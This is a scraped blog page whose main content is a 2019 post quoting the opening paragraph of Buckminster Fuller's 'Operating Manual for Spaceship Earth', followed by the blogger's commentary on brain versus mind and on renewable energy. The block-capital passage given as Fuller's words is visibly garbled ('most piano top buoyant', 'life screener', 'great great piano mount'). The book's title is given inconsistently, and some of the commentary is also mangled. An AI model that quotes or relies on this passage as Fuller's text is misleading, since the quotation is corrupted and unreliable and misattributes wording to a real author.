<div class="td-module-thumb"><a href="https://www.netbloghost.com/everything-need-know-getting-fha-loan-florida" rel="bookmark" title="Everything You Need to Know About Getting an FHA Loan in Florida"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2022/02/fha-loans-218x150.jpg" alt="FHa loan in florida" title="Everything You Need to Know About Getting an FHA Loan in Florida"/></a></div>                <a href="https://www.netbloghost.com/mortgage" class="td-post-category">mortgage</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/everything-need-know-getting-fha-loan-florida" rel="bookmark" title="Everything You Need to Know About Getting an FHA Loan in Florida">Everything You Need to Know About Getting an FHA Loan in&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/ialta-com-scam" rel="bookmark" title="IALTA.COM SCAM"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2021/10/Capture-218x150.png" alt="" title="IALTA.COM SCAM"/></a></div>                <a href="https://www.netbloghost.com/21-century-optimal-health" class="td-post-category">21 Century Optimal Health</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/ialta-com-scam" rel="bookmark" title="IALTA.COM SCAM">IALTA.COM SCAM</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/watch-voter-died-1984-sent-mail-ballot-michigan-election" rel="bookmark" title="Watch: Voter Who Died In 1984 Sent In Mail Ballot To Michigan Election"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2020/11/2020-11-05-1-218x150.jpg" alt="Michigan voter 118 years old vote for Biden" title="Watch: Voter Who Died In 1984 Sent In Mail Ballot To Michigan Election"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/watch-voter-died-1984-sent-mail-ballot-michigan-election" rel="bookmark" title="Watch: Voter Who Died In 1984 Sent In Mail Ballot To Michigan Election">Watch: Voter Who Died In 1984 Sent In Mail Ballot To&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/tips-for-getting-your-first-website" rel="bookmark" title="Tips for getting your first website"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2014/09/how-to-setup-a-website-880x880_c-218x150.jpg" alt="Tips for getting your first website" title="Tips for getting your first website"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/tips-for-getting-your-first-website" rel="bookmark" title="Tips for getting your first website">Tips for getting your first website</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_68d2195048e8f" data-td_block_id="td_uid_2_68d2195048e8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_68d2195048e8f" data-td_block_id="td_uid_2_68d2195048e8f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">Politics</a>
<ul  class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_68d21950530d0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_3_68d21950530d0" ><div id=td_uid_3_68d21950530d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/paying-dues-public-square" rel="bookmark" title="Paying the Dues in the Public Square"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2013/01/Paying-the-Dues-in-the-Public-Square-218x150.png" alt="Paying the Dues" title="Paying the Dues in the Public Square"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/paying-dues-public-square" rel="bookmark" title="Paying the Dues in the Public Square">Paying the Dues in the Public Square</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/presidential-candidates-west-wing-proposal" rel="bookmark" title="For the Presidential Candidates, a “West Wing” Proposal"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2012/08/Presidential-West-Wing-218x150.png" alt="West Wing" title="For the Presidential Candidates, a “West Wing” Proposal"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/presidential-candidates-west-wing-proposal" rel="bookmark" title="For the Presidential Candidates, a “West Wing” Proposal">For the Presidential Candidates, a “West Wing” Proposal</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/obama-catholics-religious-freedom" rel="bookmark" title="Obama, Catholics and Religious Freedom"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2012/02/Catholics-and-Religious-Freedom-218x150.png" alt="Catholics and Religious Freedom" title="Obama, Catholics and Religious Freedom"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/obama-catholics-religious-freedom" rel="bookmark" title="Obama, Catholics and Religious Freedom">Obama, Catholics and Religious Freedom</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_68d21950530d0" data-td_block_id="td_uid_3_68d21950530d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_68d21950530d0" data-td_block_id="td_uid_3_68d21950530d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-155"><a href="#">Religion</a>
<ul  class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_68d219505c2f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_68d219505c2f1" ><div id=td_uid_4_68d219505c2f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/remembering-john-hick" rel="bookmark" title="Remembering John Hick"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2012/03/Remembering-218x150.png" alt="Remembering" title="Remembering John Hick"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/remembering-john-hick" rel="bookmark" title="Remembering John Hick">Remembering John Hick</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/knowing-mormons" rel="bookmark" title="“Knowing Mormons”"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2011/11/Mormons-218x150.png" alt="Mormons" title="“Knowing Mormons”"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/knowing-mormons" rel="bookmark" title="“Knowing Mormons”">“Knowing Mormons”</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/praying-and-talking-about-a-calling" rel="bookmark" title="Praying–and Talking–about a “Calling”"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2011/07/Praying–and-Talking–-218x150.png" alt="Praying and Talking" title="Praying–and Talking–about a “Calling”"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/praying-and-talking-about-a-calling" rel="bookmark" title="Praying–and Talking–about a “Calling”">Praying–and Talking–about a “Calling”</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/my-bible-prophecy-and-violin-playing-past" rel="bookmark" title="MY “Bible Prophecy” (and Violin-playing) Past"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2011/06/Bible-Prophecy-218x150.png" alt="Bible Prophecy" title="MY “Bible Prophecy” (and Violin-playing) Past"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/my-bible-prophecy-and-violin-playing-past" rel="bookmark" title="MY “Bible Prophecy” (and Violin-playing) Past">MY “Bible Prophecy” (and Violin-playing) Past</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/more-thoughts-about-generous-orthodoxy" rel="bookmark" title="More Thoughts about “Generous Orthodoxy”"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2011/03/Generous-Orthodoxy-218x150.png" alt="Generous Orthodoxy" title="More Thoughts about “Generous Orthodoxy”"/></a></div>                <a href="https://www.netbloghost.com/mouw" class="td-post-category">Mouw’s Musings &#8211; The President’s Blog</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/more-thoughts-about-generous-orthodoxy" rel="bookmark" title="More Thoughts about “Generous Orthodoxy”">More Thoughts about “Generous Orthodoxy”</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_68d219505c2f1" data-td_block_id="td_uid_4_68d219505c2f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_68d219505c2f1" data-td_block_id="td_uid_4_68d219505c2f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-mega-menu menu-item-445"><a href="https://www.netbloghost.com/">Internet</a>
<ul  class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_68d21950664a2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_5_68d21950664a2" ><div id=td_uid_5_68d21950664a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/using-edge-ai-boost-business" rel="bookmark" title="Using Edge AI To Boost Your Business"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2023/01/stencil.default-218x150.jpg" alt="The future of AI edge technology" title="Using Edge AI To Boost Your Business"/></a></div>                <a href="https://www.netbloghost.com/internet" class="td-post-category">Internet</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/using-edge-ai-boost-business" rel="bookmark" title="Using Edge AI To Boost Your Business">Using Edge AI To Boost Your Business</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/why-brick-paving-driveway-sealcoating-is-important" rel="bookmark" title="Why Brick Paving Driveway Sealcoating is Important ?"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2017/08/Untitled-1-218x150.jpg" alt="sealcoating brick pavers" title="Why Brick Paving Driveway Sealcoating is Important ?"/></a></div>                <a href="https://www.netbloghost.com/articles" class="td-post-category">Articles</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/why-brick-paving-driveway-sealcoating-is-important" rel="bookmark" title="Why Brick Paving Driveway Sealcoating is Important ?">Why Brick Paving Driveway Sealcoating is Important ?</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/super-tips-set-website-successfully" rel="bookmark" title="Tips on Setting Up a Website Successfully"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2014/09/website-how-to-create-one-218x150.png" alt="Learn How to Setup a Website: Launch a Website like a Pro" title="Tips on Setting Up a Website Successfully"/></a></div>                <a href="https://www.netbloghost.com/articles" class="td-post-category">Articles</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/super-tips-set-website-successfully" rel="bookmark" title="Tips on Setting Up a Website Successfully">Tips on Setting Up a Website Successfully</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.netbloghost.com/wisdom-from-steve-jobs" rel="bookmark" title="Wisdom from Steve Jobs?"><img width="218" height="150" class="entry-thumb" src="https://www.netbloghost.com/wp-content/uploads/2011/10/steve-jobs-218x150.jpg" alt="Steve Jobs?" title="Wisdom from Steve Jobs?"/></a></div>                <a href="https://www.netbloghost.com/internet" class="td-post-category">Internet</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.netbloghost.com/wisdom-from-steve-jobs" rel="bookmark" title="Wisdom from Steve Jobs?">Wisdom from Steve Jobs?</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_68d21950664a2" data-td_block_id="td_uid_5_68d21950664a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_68d21950664a2" data-td_block_id="td_uid_5_68d21950664a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1248"><a href="https://www.netbloghost.com/couch-potato-protocol">Couch Potato Protocol</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-156"><a href="https://tiktok.videos-download.com/">TIK TOK Videos Download</a>
<ul  class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_68d21950700a7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_6_68d21950700a7" ><div id=td_uid_6_68d21950700a7 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_68d21950700a7" data-td_block_id="td_uid_6_68d21950700a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_6_68d21950700a7" data-td_block_id="td_uid_6_68d21950700a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="#">Latest News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1512"><a href="https://www.netbloghost.com/contact">Contact</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.netbloghost.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>            </div>
</div>
</div>
</div><div class="td-main-content-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.netbloghost.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Medicine" class="entry-crumb" itemprop="url" href="https://www.netbloghost.com/medicine"><span itemprop="title">Medicine</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Using Edge AI To Boost Your Business"><meta itemprop="url" content = "https://www.netbloghost.com/using-edge-ai-boost-business">Using Edge AI To Boost Your Business</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-1401" class="post-1401 post type-post status-publish format-standard has-post-thumbnail hentry category-medicine category-mouw" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<ul class="td-category"><li class="entry-category"><a  href="https://www.netbloghost.com/medicine">Medicine</a></li><li class="entry-category"><a  href="https://www.netbloghost.com/mouw">Mouw’s Musings - The President’s Blog</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Operating Manual for Spaceship Earth #1: Brain &#8211; mind distinction, Generalized principles</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.netbloghost.com/author/netbologhost">John Stewart</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-04T21:33:44+00:00" >November 4, 2019</time></span>                    <div class="td-post-comments"><a href="https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1401">310</span></div>                </div>
</header>
</div>
<div class="td-post-sharing td-post-sharing-top ">
<div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Operating+Manual+for+Spaceship+Earth+%231%3A+Brain+%E2%80%93+mind+distinction%2C+Generalized+principles&url=https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles&via=NetBlogHost"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles&amp;media=https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2.jpg&description=Operating+Manual+for+Spaceship+Earth+%231%3A+Brain+%E2%80%93+mind+distinction%2C+Generalized+principles" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Operating+Manual+for+Spaceship+Earth+%231%3A+Brain+%E2%80%93+mind+distinction%2C+Generalized+principles%20-%20https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" ><i class="td-icon-whatsapp"></i></a>
</div></div>
<div class="td-post-content">
<div class="td-post-featured-image"><figure><a href="https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2.jpg" data-caption="Buckminster Fuller.  Portrait by:
Heiko Niedermeyer. www.heikoselina.com"><img width="476" height="604" class="entry-thumb td-modal-image" src="https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2.jpg" alt="Buckminster Fuller" title="Buckminster-Fuller-Portrait-2"/></a><figcaption class="wp-caption-text">Buckminster Fuller.  Portrait by:
Heiko Niedermeyer. www.heikoselina.com</figcaption></figure></div>
<p>The classic Buckminster Fuller book &#8216;Spaceship Handbook&#8217; was originally published in 1968, but insights and wisdom are far more important and critical than they were then. Unfortunately, Fuller&#8217;s work was and still is difficult to understand.</p>
<p>He wasn&#8217;t a great communicator. He was a genius in thinking, inspiring and taking action, but his ideas often posed a challenge to digest and follow them. Even the thin book &#8216;Spaceship User Manual&#8217; (about 120 small pages) is not what people perceive as light reading.</p>
<p>For this reason, I feel inspired by the Bucky Spirit to publish OMFSE one or two paragraphs at a time in this column. Each of these short fragments will be followed by my perception / interpretation of Bucky&#8217;s thoughts. That said, this is chapter 1, paragraph 1.</p>
<p>Chapter 1 &#8211; Comprehensive Perspectives</p>
<p>&#8220;I AM ENTHUSIASTIC EXTRAORDINARY HUMANITY AND VERY PREVIOUSLY. IF YOU ARE AT SHIPWRECK AND ALL THE BOATS HAVE BECOME, THE MOST PIANO TOP BUOYANT IS ABOUT MAINTAINING YOUR LIFTING, WHICH SOON BECOMES FORTUITOUS LIFE PRESERVER. BUT DON&#8217;T SAY THAT THE BEST WAY TO DESIGN A LIFE SCREENER IS IN THE FORM OF A PIANO TOP.</p>
<p>I THINK WE ARE TAKING ADDRESS TO THE GREAT GREAT PIANO MOUNT, TAKING IN EARLY CASES AS MEANS OF SOLVING THE PROBLEMS ONLY. OUR BRAINS ARE ONLY WITH EXPERIENCES IN SPECIAL CASES. ONLY OUR MINDS CAN DISCOVER THE GENERAL PRINCIPLES OPERATING WITHOUT EXCEPTION, IN ANY AND EVERY CASE OF SPECIAL EXPERIENCE WHICH, IF DETECTED AND MASTERED, LET THEM KNOW EVERYONE.</p>
<p>It&#8217;s amazing that we still use yesterday&#8217;s &#8220;pianos&#8221;, trying to save our lives and keep us afloat when we have new solutions and projects at our disposal. We have technology to make cars that are not fossil fueled or at least exceed 100 miles per gallon, but we still rely on outdated technology. Our planet is bombarded with an abundance of solar energy that we could easily use through wind, tides, solar panels, passive solar, etc. Still, we are destroying our tiny, fragile Earth in space in search of increasingly difficult to find fossil fuels.</p>
<p>As Bucky predicted, we have technology to create a &#8220;world that works for everyone,&#8221; but we need to change our resources and our view so that we can solve problems in a different way. We can&#8217;t wait any longer until the last moment to make changes because, as Bucky said, we humans are in the final study to see if it is worth inventing the universe&#8217;s invention. In other words, will we be able to fulfill our mission and live as a sustainable society on Earth?</p>
<p>When considering this problem, Bucky often distinguished between the brain and mind. He taught that brains cope only in special cases (i.e. Experiments that have a unique beginning and end and are not related to other experiences or things). The mind &#8220;connects the dots&#8221; between these special case experiences to discover the universal generalized principles that govern everything in the Universe.</p>
<p>The best way to understand such principles is to survive them. We can be instructed about them again and again, but until we get a unique personal experience, they are not grounded in our existence. We don&#8217;t really know this principle without personal experience.</p>
<p>For example, we could teach small children about the generalized principle of gravity, but the child really learns when she or he tries to stand and walk. Going through the process of full experience of gravity gives man much more wisdom than a formal &#8220;science&#8221; could achieve.</p>
<p>That&#8217;s what Bucky said when he talked about detecting and mastering such principles to get the advantage of knowledge in all special cases. If each of us did not fully know gravity, humanity would never understand and use the simple power of leaving or complex technology that allows an airplane to fly.</p>
<p>And so each of them must strive for ever greater clarity about the power of our minds to discover and use the general principles of Nature. That&#8217;s what Bucky did for most of his life, and this is the key to our successful operation on the planet he called Spaceship Earth.</p>
<p>May we all recognize the true nature and power of our minds to support the well-being of all beings today and forever.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><a href="https://www.kqzyfj.com/click-5650389-10379078-1473273629000" target="_top">
<img src="https://www.ftjcfx.com/image-5650389-10379078-1473273629000" width="468" height="60" alt="30%* off! Get going with GoDaddy!" border="0"/></a></div>        </div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
<div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Operating+Manual+for+Spaceship+Earth+%231%3A+Brain+%E2%80%93+mind+distinction%2C+Generalized+principles&url=https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles&via=NetBlogHost"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles&amp;media=https://www.netbloghost.com/wp-content/uploads/2019/11/Buckminster-Fuller-Portrait-2.jpg&description=Operating+Manual+for+Spaceship+Earth+%231%3A+Brain+%E2%80%93+mind+distinction%2C+Generalized+principles" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Operating+Manual+for+Spaceship+Earth+%231%3A+Brain+%E2%80%93+mind+distinction%2C+Generalized+principles%20-%20https%3A%2F%2Fwww.netbloghost.com%2Foperating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" ><i class="td-icon-whatsapp"></i></a>
</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.netbloghost.com/operating-manual-spaceship-earth-1-brain-mind-distinction-generalized-principles" data-text="Operating Manual for Spaceship Earth #1: Brain &#8211; mind distinction, Generalized principles" data-via="" data-lang="en">tweet</a> </li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.netbloghost.com/jj-dillon-interview-part-3">JJ Dillon Interview Part 3</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.netbloghost.com/keeps-us-going-interview-harry-ivana-world-bike">What keeps us going? An interview with Harry and Ivana from World on a Bike</a></div></div></div>            <div class="author-box-wrap"><a 